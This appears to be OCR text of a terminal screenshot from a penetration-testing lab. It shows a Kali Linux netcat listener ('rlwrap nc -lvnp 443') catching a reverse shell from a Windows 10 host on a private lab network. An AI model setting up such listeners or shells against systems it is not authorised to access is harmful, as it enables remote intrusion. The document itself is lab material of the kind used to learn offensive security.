 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.157.128] from (UNKNOWN) [192.168.157.137] 50007
Microsoft Windows [Version 10.0.22631.4169]
(c) Microsoft Corporation. All rights reserved.